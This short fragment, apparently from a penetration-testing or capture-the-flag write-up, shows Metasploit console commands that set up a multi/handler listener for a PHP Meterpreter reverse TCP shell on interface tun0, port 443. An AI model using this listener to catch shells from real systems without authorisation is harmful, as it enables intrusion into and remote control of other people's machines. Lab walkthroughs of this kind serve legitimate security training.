 msf > use exploit/multi/handler msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp msf exploit(multi/handler) > set lhost tun0 msf exploit(multi/handler) > set lport 443 msf exploit(multi/handler) > run